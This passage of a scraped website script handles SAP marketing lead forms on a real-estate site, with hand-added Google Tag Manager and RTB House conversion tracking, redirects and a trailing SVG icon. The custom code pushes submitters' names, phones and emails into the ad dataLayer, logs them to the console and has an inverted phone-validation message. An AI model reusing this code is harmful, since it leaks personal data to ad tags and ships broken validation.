            f = R.Node.getFirstWithClassName(d, "sapCpDatePickerDay");
          if (y && m && f) {
            s = y.value + m.value + f.value;
          }
          if (!/^[0-9]{8}$/.test(s)) {
            s = "";
          }
        } else if (D) {
          s = D.value;
        }
        if (I && !s) {
          c(false);
        } else if (e) {
          c(null);
        } else {
          var A = {
            WidgetKeyHash: R.Setting.get(i, "key"),
            WidgetValueKeyHash: "",
            Value: s,
          };
          c(A);
        }
      },
    },
    CheckBoxWidget: {
      prepare: function (c) {
        var i = R.Widget.isMandatory(c),
          o;
        if (!i) {
          return;
        }
        o = c.getElementsByTagName("input")[0];
        if (o) {
          R.Event.registerListener(
            o,
            "focusout",
            this.handleCheckBoxFocusOutEvent.bind(this)
          );
        }
      },
      applyPersonalization: function (c, v) {
        var o;
        o = c.getElementsByTagName("input")[0];
        if (o) {
          o.checked = o.checked || !!v;
        }
      },
      handleCheckBoxFocusOutEvent: function (e) {
        var c = e.target,
          o = R.Util.findParentByClassName(c, "sapCpCheckBoxWidget");
        if (c.checked) {
          R.Widget.toggleMissingMandatory(o, false);
        }
        R.ContentPage.checkMissingMandatoryFieldsLabel(o);
      },
      collectAnswer: function (c, f) {
        var i = R.Widget.isMandatory(c),
          o = c.getElementsByTagName("input")[0],
          b = false;
        if (o) {
          b = o.checked;
        }
        if (i && !b) {
          f(false);
        } else {
          var a = {
            WidgetKeyHash: R.Setting.get(c, "key"),
            WidgetValueKeyHash: "",
            Value: b ? "X" : "",
          };
          f(a);
        }
      },
    },
    NoteWidget: {
      collectAnswer: function (n, c) {
        var w = R.Widget.isMandatory(n),
          t = n.getElementsByTagName("textarea"),
          N;
        if (t[0]) {
          N = t[0].value;
        }
        if (w && !N) {
          c(false);
        } else {
          var a = {
            WidgetKeyHash: R.Setting.get(n, "key"),
            WidgetValueKeyHash: "",
            Value: N,
          };
          c(a);
        }
      },
    },
    DownloadWidget: {
      prepare: function (d) {
        var w = R.Widget.isMandatory(d),
          c;
        if (!w) {
          return;
        }
        c = d.getElementsByTagName("input");
        if (c[0]) {
          R.Event.registerListener(
            c[0],
            "focusout",
            this.handleCheckBoxFocusOutEvent.bind(this)
          );
        }
      },
      handleCheckBoxFocusOutEvent: function (e) {
        var c = e.target,
          d = R.Util.findParentByClassName(c, "sapCpDownloadWidget");
        if (c.checked) {
          R.Widget.toggleMissingMandatory(d, false);
        }
        R.ContentPage.checkMissingMandatoryFieldsLabel(d);
      },
      collectAnswer: function (d, c) {
        var w = R.Widget.isMandatory(d),
          a = d.getElementsByTagName("input"),
          b = false;
        if (a[0]) {
          b = a[0].checked;
        }
        if (w && !b) {
          c(false);
        } else {
          var A = {
            WidgetKeyHash: R.Setting.get(d, "key"),
            WidgetValueKeyHash: "",
            Value: b ? "X" : "",
          };
          c(A);
        }
      },
    },
    InteractionWidget: {
      prepare: function (i) {
        var w = R.Widget.isMandatory(i),
          c;
        if (!w) {
          return;
        }
        c = i.getElementsByTagName("input");
        if (c[0]) {
          R.Event.registerListener(
            c[0],
            "focusout",
            this.handleCheckBoxFocusOutEvent.bind(this)
          );
        }
      },
      handleCheckBoxFocusOutEvent: function (e) {
        var c = e.target,
          i = R.Util.findParentByClassName(c, "sapCpInteractionWidget");
        if (c.checked) {
          R.Widget.toggleMissingMandatory(i, false);
        }
        R.ContentPage.checkMissingMandatoryFieldsLabel(i);
      },
      collectAnswer: function (i, c) {
        var w = R.Widget.isMandatory(i),
          a = i.getElementsByTagName("input"),
          b = false;
        if (a[0]) {
          b = a[0].checked;
        }
        if (w && !b) {
          c(false);
        } else {
          var A = {
            WidgetKeyHash: R.Setting.get(i, "key"),
            WidgetValueKeyHash: "",
            Value: b ? "X" : "",
          };
          c(A);
        }
      },
    },
    CaptchaWidget: {
      collectAnswer: function (c, f) {
        R.CaptchaWidget.fetchCaptchaToken(c, function (s) {
          var a = {
            WidgetKeyHash: R.Setting.get(c, "key"),
            WidgetValueKeyHash: "",
            Value: R.CaptchaWidget.buildAnswerValue(c, s),
          };
          f(a);
        });
      },
      fetchCaptchaToken: function (c, f) {
        var s = R.Setting.get(c, "captcha-sitekey"),
          a = R.Setting.get(c, "captcha-action");
        window.grecaptcha.ready(function () {
          window.grecaptcha.execute(s, { action: a }).then(function (b) {
            f(b);
          });
        });
      },
      buildAnswerValue: function (c, s) {
        var a = R.Setting.get(c, "captcha-key");
        if (!s) {
          return "";
        }
        if (!a) {
          return s;
        }
        return "SAP_CAPTCHA_TOKEN:::" + a + ":::" + s;
      },
    },
    ButtonWidget: {
      prepare: function (b) {
        var B;
        B = b.getElementsByTagName("button");
        if (B[0]) {
          R.Event.registerListener(
            B[0],
            "click",
            this.handleButtonClickEvent.bind(this)
          );
        }
      },
      handleButtonClickEvent: function (e) {
        var b = e.target,
          B = R.Util.findParentByClassName(b, "sapCpButtonWidget");
        if (e.preventDefault) {
          e.preventDefault();
        }
        R.Result.sendSubmit(B);
      },
      collectAnswer: function (b, c, f) {
        if (b === c) {
          var a = {
            WidgetKeyHash: R.Setting.get(b, "key"),
            WidgetValueKeyHash: "",
            Value: "X",
          };
          f(a);
        } else {
          f();
        }
      },
      performFollowUpAction: function (b, c, f) {
        var F = R.Setting.get(b, "follow-up-action");
        if ((!F || F === R.Constants.FollowUpAction.FollowUpPage) && f) {
          this.openFollowUpPage(f);
        }
        R.ContentPage.toggleSuccessMessage(c, true);
      },
      openFollowUpPage: function (f) {
        var F = R.Util.appendOutboundId(f);
        R.Util.openPage(window, F);
      },
      toggleDownloadLinkVisible: function (l, s) {
        R.CSS.toggleClass(l, "sapCpButtonWidgetDownloadLinkVisible", s);
      },
      toggleLoading: function (b, l) {
        var L =
            typeof l === "undefined"
              ? !R.CSS.hasClass(b, "sapCpButtonWidgetLoading")
              : l,
          B = b.getElementsByTagName("button"),
          i;
        R.CSS.toggleClass(b, "sapCpButtonWidgetLoading", L);
        for (i = 0; i < B.length; i++) {
          if (L) {
            B[i].setAttribute("disabled", "disabled");
          } else {
            B[i].removeAttribute("disabled");
          }
        }
      },
    },
    Result: {
      sendOpen: function (c, f) {
        var p = R.Setting.get(c, "prefill-data") === "true",
          o = R.Result.buildOpen(c, p);
        R.Request.postResult(c, o, function (r) {
          f(c, r);
        });
        if (!p) {
          f(c, true);
        }
      },
      sendSubmit: function (c) {
        var o = R.Util.findParentByClassName(c, "sapCpContentPage");
        R.Result.buildSubmit(o, c, function (s) {
          var v = true;
          R.ContentPage.toggleErrorMessage(o, false);
          R.ContentPage.toggleSuccessMessage(o, false);
          if (o.checkValidity) {
            v = o.checkValidity();
            R.ContentPage.toggleInvalid(o, !v);
            if (o.reportValidity) {
              o.reportValidity();
            }
          }
          if (v && s) {
            R.ContentPage.toggleMissingMandatoryField(o, false);
            R.ButtonWidget.toggleLoading(c, true);
            R.Request.postResult(o, s, function (r) {
              R.Result.handleSubmitResponse(r, o, c);
              R.ButtonWidget.toggleLoading(c, false);
            });
          } else {
            R.ContentPage.toggleMissingMandatoryField(o, true);
          }
        });
      },
      buildOpen: function (c, p) {
        var r = this.buildResult(c, "OPEN");
        if (p) {
          r.ContactPersonalizationData = [];
        }
        return r;
      },
      buildSubmit: function (c, o, f) {
        var r, m;
        r = this.buildResult(c, "SUBMIT");
        R.ContentPage.collectAnswers(c, o, function (a) {
          m = !a;
          R.ContentPage.toggleMissingMandatoryField(c, m);
          if (m) {
            f(null);
            return;
          }
          r.Answers = a;
          r.ResultValues = [];
          f(r);
        });
      },
      buildResult: function (c, e) {
        var l = c.getElementsByClassName("sapCpLayout")[0];
        var r = {
          ResultEvent: e,
          ContentPageKeyHash: R.Setting.get(c, "key"),
          LayoutKeyHash: R.Setting.get(l, "key"),
          Url: R.Util.getCurrentUrl(),
        };
        if (R.Setting.get(c, "lpkey")) {
          r.LandingPageKeyHash = R.Setting.get(c, "lpkey");
        }
        if (R.ContentPage.isProductiveTestMode(c)) {
          r.ProductiveTestMode = true;
        }
        var o = R.Util.getOutboundId();
        if (o) {
          r.OutboundId = o;
        }
        var s = R.Util.getCampaignId();
        if (s) {
          r.CampaignId = s;
        }
        return r;
      },
      handleSubmitResponse: function (r, c, o) {
        if (R.Request.isErrorResponse(r)) {
          var e =
            (r && r.error && r.error.message && r.error.message.value) ||
            "Error";
          if (this.checkMessagePresentable(r)) {
            R.ContentPage.setErrorMessage(c, e);
          } else {
            R.ContentPage.setErrorMessage(c);
          }
          R.Console.warn(e);
          R.ContentPage.toggleErrorMessage(c, true);
          return;
        }
        if (r.ResultValues && r.ResultValues.results) {
          this.handleResultValues(r.ResultValues.results, o);
        }
        // google tag manager data layer push // hossam
        if (r.Answers && r.Answers.results) {
			console.log(r.Answers.results);
          var eventData = {
            event: 'formSubmission',
            formName: 'Lead Form Submission Success',
            fullName: r.Answers.results[0].Value,
            phone: r.Answers.results[1].Value,
            email: r.Answers.results[2].Value,
			project_id:r.Answers.results[5].Value,
          };

          console.log('dataLayer eventData', eventData);

          window.dataLayer = window.dataLayer || [];
          window.dataLayer.push(eventData);
        }
// 		  start of rtbhouse code
		   // Language detection function
    const getPageLanguage = () => {
        const htmlLang = document.documentElement.getAttribute('lang') || '';
        const lang = htmlLang.toLowerCase();
        if (lang.includes('ar')) return 'AR';
        if (lang.includes('en')) return 'EN';
        return 'UNKNOWN';
    };

    // Execute and use the language detection
    const pageLanguage = getPageLanguage();
    
		  
// 		  getvistor id

		   function getVisitorId() {
                // First check for WordPress logged-in user
                if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
                    try {
                        // If user ID is exposed via wp_localize_cript
                        if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id) {
                            return 'user_' + String(wp_user_data.user_id);
                        }
                    } catch (e) {
                        console.error('Error getting WordPress user ID:', e);
                    }
                }
        
                // For non-logged-in users
                try {
                    let vid = localStorage.getItem('vid');
                    if (!vid) {
                        vid = 'vid_' + Math.random().toString(36).substring(2, 14);
                        localStorage.setItem('vid', vid);
                        
                        // Send to server if in browser context
                        if (typeof fetch === 'function') {
                            fetch('/track-visitor', {
                                method: 'POST',
                                body: JSON.stringify({vid: vid}),
                                headers: {
                                    'Content-Type': 'application/json',
                                    'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
                                }
                            }).catch(e => console.error('Tracking error:', e));
                        }
                    }
                    return vid;
                } catch (e) {
                    console.error('LocalStorage error, using session ID:', e);
                    return 'temp_' + Math.random().toString(36).substring(2, 11);
                }
            }
        console.log(getVisitorId());
		  
// 		  end of vistor id
// 		  get current datetime 

		  function getCurrentDateTimeString() {
  const now = new Date();
  
  // Pad numbers with leading zero
  const pad = (num) => num.toString().padStart(2, '0');
  
  const year = now.getFullYear();
  const month = pad(now.getMonth() + 1); // Months are 0-indexed
  const day = pad(now.getDate());
  const hours = pad(now.getHours());
  const minutes = pad(now.getMinutes());
  const seconds = pad(now.getSeconds());

  return `${year}-${month}-${day} ${hours}:${minutes}:${seconds}`;
}
		  console.log(getCurrentDateTimeString());
// 		  end of datetime 
		  
		  (rtbhEvents = window.rtbhEvents || []).push(
{
eventType: 'conversion'
,
conversionClass: 'action'
,
conversionSubClass: 'form'
,
conversionId: getCurrentDateTimeString()
,
offerIds: [ '1' ]
},
{
eventType: "custom"
,
name: "language"
,
value: pageLanguage
},
{
eventType: 'uid'
,
id: getVisitorId()
});
		  
		  
		  
// 		 end of last rtbhouse code
// // Get current URL and path for comparison
// const currentUrl = window.location.href;
// const currentPath = window.location.pathname;

// // Check for English version
// if (currentUrl === "https://talaatmoustafa.com/communities/southmed/" && 
//     typeof redirectUrlSouthmed !== 'undefined' && redirectUrlSouthmed) {
//     window.location.href = redirectUrlSouthmed;
// } 
// // Check for Arabic version
// else if (currentPath === "/ar/communities/south-med-ar/" && 
//          typeof redirectUrlSouthmed !== 'undefined' && redirectUrlSouthmed) {
//     window.location.href = redirectUrlSouthmed;
// }
// // Fallback to original redirect
// else if (typeof redirectUrl !== 'undefined' && redirectUrl) {
//     window.location.href = redirectUrl;
// }

		  
		  const SOUTHMED_EN_PAGE_ID = 5239; // Replace with your English page ID
const SOUTHMED_AR_PAGE_ID = 5248; // Replace with your Arabic page ID
		  let redirectUrlSouthmed = "https://talaatmoustafa.com/thank-you-southmed/";
		  let redirectUrl = "https://talaatmoustafa.com/thank-you/";

// Check if current page matches and redirect
// console.log(SOUTHMED_EN_PAGE_ID);
// console.log(currentPageIdForRedirect);
		  console.log(window.dataLayer);
		  
let project_id=window.dataLayer[window.dataLayer.length-1]['project_id'];
console.log(project_id);	  
//     if (currentPageIdForRedirect === SOUTHMED_EN_PAGE_ID && typeof redirectUrlSouthmed !== 'undefined') {
if(project_id == 241){
	console.log("work done")
        window.location.href = redirectUrlSouthmed;
    } 
//     else if (currentPageIdForRedirect === SOUTHMED_AR_PAGE_ID && typeof redirectUrlSouthmed !== 'undefined') {
// //         window.location.href = redirectUrlSouthmed;
//     }
//      else if (typeof redirectUrl !== 'undefined' && redirectUrl) {
     else{
		 console.log('doesnot work')
          window.location.href = redirectUrl;
    }

		  
          // Usage example:
         
        R.ButtonWidget.performFollowUpAction(o, c, r.FollowUpPage);
		  
		
      },
      checkMessagePresentable: function (r) {
        var b = false;
        var e;
        if (r && r.error && r.error.code) {
          if (r.error.code.indexOf("HPA_COMMON/") === 0) {
            e = r.error.code.substring(11);
            if (e === "415" || (e >= 420 && e <= 428)) {
              b = true;
            }
          }
          if (r.error.code.indexOf("CUAN_CONTENT_PAGE/") === 0) {
            b = true;
          }
        }
        return b;
      },
      handleResultValues: function (r, c) {
        var m, i;
        for (i = 0; i < r.length; i++) {
          m = r[i];
          if (m.WidgetValueName === R.Constants.WidgetValueName.DownloadURI) {
            this.handleDownloadURI(m, c);
          }
        }
      },
      handleDownloadURI: function (d, b) {
        var D = d.Value,
          l,
          L,
          s,
          i;
        R.Util.openDownload(window, D);
        l = R.Node.getAllWithClassName(b, "sapCpLink");
        for (i = 0; i < l.length; i++) {
          L = l[i];
          s = R.Setting.get(L, "download-key");
          if (s === d.WidgetKeyHash) {
            L.href = D;
            R.ButtonWidget.toggleDownloadLinkVisible(L, true);
            break;
          }
        }
      },
    },
    Request: {
      buildRequest: function (c, m, p) {
        var M = m,
          P = this.appendScenarioParameter(p, c),
          h = new XMLHttpRequest();
        if (C.CORS && !("withCredentials" in h)) {
          if (typeof XDomainRequest === "function") {
            h = new XDomainRequest();
            if (M === "HEAD") {
              M = "GET";
            }
          } else {
            R.Console.warn(
              "Cross-Domain requests are not supported in your browser."
            );
            return null;
          }
        }
        h.open(M, P, true);
        this.setRequestHeaders(h, c);
        h.withCredentials = true;
        return h;
      },
      appendScenarioParameter: function (p, c) {
        var P = p,
          m = R.getConfig(c);
        if (m.AppendScenarioParameter) {
          var s = "scenario=LPI",
            t = "tenant=" + m.Tenant,
            a = [s, t].join("&");
          P += "?" + m.AppendScenarioParameter + "=" + btoa(a);
        }
        return P;
      },
      setRequestHeaders: function (h, c) {
        if (h.setRequestHeader) {
          var m = R.getConfig(c);
          h.setRequestHeader("Content-Type", "application/json");
          h.setRequestHeader("Accept", "application/json");
          if (m.CSRFTokenHeader) {
            h.setRequestHeader(m.CSRFTokenHeader, c.sapCpCSRFToken || "Fetch");
          }
          return true;
        }
        return false;
      },
      send: function (h, d, s, e) {
        if (h instanceof XMLHttpRequest) {
          h.onreadystatechange = function () {
            if (
              (h.DONE && h.readyState !== h.DONE) ||
              h.readyState !== XMLHttpRequest.DONE
            ) {
              return;
            }
            if (h.status >= 200 && h.status < 300) {
              s(h);
            } else {
              e(h);
            }
          };
        } else {
          h.onload = function () {
            s(h);
          };
          h.onerror = function () {
            e(h);
          };
          h.onprogress = function () {};
          h.ontimeout = function () {};
        }
        if (d) {
          h.send(JSON.stringify(d));
        } else {
          h.send();
        }
      },
      fetchToken: function (c, f, u) {
        var h = u ? "GET" : "HEAD",
          i,
          o,
          m,
          H;
        for (i = 0; i < c.length; i++) {
          o = c[i];
          m = R.getConfig(o);
          H = this.buildRequest(o, h, m.BasePath);
          if (!m.CSRFTokenHeader) {
            f([o], true);
            return;
          }
          this.send(
            H,
            null,
            function () {
              if (H.getResponseHeader) {
                o.sapCpCSRFToken = H.getResponseHeader(m.CSRFTokenHeader);
              }
              f([o], true);
            },
            function () {
              if (!u) {
                R.Request.fetchToken([o], f, true);
              } else {
                R.Console.warn("Technical error occurred.");
                f([o], false);
              }
            }
          );
        }
      },
      postResult: function (c, r, f) {
        var m = R.getConfig(c),
          s = m.BasePath + m.ResultHeadersPath,
          h = this.buildRequest(c, "POST", s);
        this.send(
          h,
          r,
          function () {
            var a = JSON.parse(h.responseText);
            if (typeof a === "string") {
              a = JSON.parse(a);
// 				console.log(`response ${a}`);
            }
            a = (a && a.d) || a;
            f(a);
          },
          function () {
            R.Console.warn("Technical error occurred.");
            var a = null;
            if (h.responseText) {
              a = JSON.parse(h.responseText);
            }
            f(a);
          }
        );
      },
      isErrorResponse: function (r) {
        if (!r) {
          return true;
        }
        return !!r.error;
      },
    },
    Setting: {
      get: function (n, s) {
        return n.getAttribute("data-sap-cp-" + s);
      },
    },
    Node: {
      getAllWithClassName: function (n, c) {
        if (n.getElementsByClassName) {
          return n.getElementsByClassName(c);
        }
        if (n.querySelectorAll) {
          return n.querySelectorAll("." + c);
        }
        R.Console.warn("Browser not supported!");
        return [];
      },
      getFirstWithClassName: function (n, c) {
        var N = R.Node.getAllWithClassName(n, c);
        if (N && N[0]) {
          return N[0];
        }
        return null;
      },
    },
    CSS: {
      getClasses: function (n) {
        if (n.classList) {
          return n.classList;
        }
        var c = n.getAttribute("class");
        return c.split(" ");
      },
      setClasses: function (n, c) {
        var s = c.join(" ");
        n.setAttribute("class", s);
      },
      hasClass: function (n, c) {
        if (n.classList && n.classList.contains) {
          return n.classList.contains(c);
        }
        var a = this.getClasses(n);
        var i = a.indexOf(c);
        return i >= 0;
      },
      addClass: function (n, c) {
        if (n.classList && n.classList.add) {
          n.classList.add(c);
          return;
        }
        var h = this.hasClass(n, c);
        if (h) {
          return;
        }
        var a = this.getClasses(n);
        a.push(c);
        this.setClasses(n, a);
      },
      removeClass: function (n, c) {
        if (n.classList && n.classList.remove) {
          n.classList.remove(c);
          return;
        }
        var h = this.hasClass(n, c);
        if (!h) {
          return;
        }
        var a = this.getClasses(n);
        var i = a.indexOf(c);
        a.splice(i, 1);
        this.setClasses(n, a);
      },
      toggleClass: function (n, c, a) {
        var A = a;
        if (typeof A === "undefined") {
          A = !this.hasClass(n, c);
        }
        if (A) {
          return this.addClass(n, c);
        }
        return this.removeClass(n, c);
      },
    },
    Util: {
      findSiblingNodeByClassName: function (n, c) {
        var o = R.Util.findParentByClassName(n, "sapCpContentPage");
        return o.getElementsByClassName(c)[0];
      },
      findParentByClassName: function (n, c) {
        if (!n || !c) {
          return null;
        }
        if (R.CSS.hasClass(n, c)) {
          return n;
        }
        var p = n.parentNode;
        if (!p || p === n || p === document) {
          return null;
        }
        return this.findParentByClassName(p, c);
      },
      findWidgetByKey: function (w, W) {
        var o, i;
        for (i = 0; i < w.length; i++) {
          o = w[i];
          if (R.Setting.get(o, "key") === W) {
            return o;
          }
        }
        return null;
      },
      getCurrentUrl: function () {
        if (window !== window.top) {
          return document.referrer;
        }
        return window.location.href;
      },
      getOutboundId: function () {
        return this.getURLParameter("sap-outbound-id");
      },
      getCampaignId: function () {
        return this.getURLParameter("sap-campaign-id");
      },
      getURLParameter: function (p) {
        var q = window.location.search.substring(1).split("&");
        for (var i = 0; i < q.length; i++) {
          var P = q[i].split("="),
            n = decodeURIComponent(P[0]);
          if (n === p) {
            return decodeURIComponent(P[1]);
          }
        }
        return null;
      },
      appendOutboundId: function (u, o) {
        var O = o || R.Util.getOutboundId();
        if (O) {
          return R.Util.appendURLParameter(u, "sap-outbound-id", O);
        }
        return u;
      },
      appendURLParameter: function (u, p, P) {
        var s = p + "=" + P;
        if (u.indexOf("?") > 0) {
          return u.split("?")[0] + "?" + s + "&" + u.split("?")[1];
        } else if (u.indexOf("#") > 0) {
          return u.split("#")[0] + "?" + s + "#" + u.split("#")[1];
        }
        return u + "?" + s;
      },
      prefixHttpProtocol: function (u) {
        var s = u.indexOf("/"),
          d = u.indexOf("."),
          p = u.indexOf("://");
        if (s === 0 || d === 0) {
          return u;
        }
        if (p < 0 || s !== p + 1) {
          return "http://" + u;
        }
        return u;
      },
      openPage: function (w, p) {
        if (!p) {
          return;
        }
        var P = R.Util.prefixHttpProtocol(p);
        w.location.href = P;
      },
      openDownload: function (w, d) {
        if (!d) {
          return;
        }
        var D = this.prefixHttpProtocol(d);
        w.open(D, "_blank");
      },
    },
    Event: {
      registerListener: function (n, e, l) {
        if (n.addEventListener) {
          return n.addEventListener(e, l);
        }
        if (n.attachEvent) {
          return n.attachEvent("on" + e, l);
        }
        R.Console.warn("Browser not supported!");
        return false;
      },
    },
    Console: {
      warn: function (m) {
        if (window.console && window.console.warn) {
          window.console.warn(m);
        }
      },
    },
    Constants: {
      WidgetValueName: { DownloadURI: "DOWNLOAD_URI" },
      FollowUpAction: { FollowUpPage: "01", SuccessMessage: "02" },
    },
  };
  window.sap = window.sap || {};
  window.sap.hpa = window.sap.hpa || {};
  window.sap.hpa.cei = window.sap.hpa.cei || {};
  window.sap.hpa.cei.cntpg = window.sap.hpa.cei.cntpg || {};
  window.sap.hpa.cei.cntpg.run = window.sap.hpa.cei.cntpg.run || R;
  if (window.sap.hpa.cei.cntpg.testEnvironment) {
    return;
  }
  R.Event.registerListener(document, "DOMContentLoaded", function () {
    R.initialize();
  });
  if (
    document.readyState === "complete" ||
    document.readyState === "loaded" ||
    document.readyState === "interactive"
  ) {
    R.initialize();
  }
})();



// Get the input element for the phone number
var phoneNumberInput = document.getElementById('__input469');

// Get the error message element
var errorMessageElement = document.getElementById('__text94');

// Add an input event listener to the phone number input
phoneNumberInput.addEventListener('input', function() {
  // Check if the phone number starts with '+'
  var startsWithPlus = phoneNumberInput.value.startsWith('+');

  // Update the error message based on the condition
  errorMessageElement.innerHTML = startsWithPlus
    ? "Number must start with '+'"
    : "Number must start with '+' or '00'.";
});


--- FILE ---
content_type: image/svg+xml
request_url: https://talaatmoustafa.com/wp-content/uploads/2023/10/Arrow.svg
body_size: 89
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.7389 14.5414L0.69384 14.5414L0.69384 15.479L28.7389 15.479L19.1174 23.9276L19.7364 24.6326L30.6938 15.0102L19.7364 5.38769L19.1174 6.09276L28.7389 14.5414Z" fill="#F4F4F5"/>
</svg>
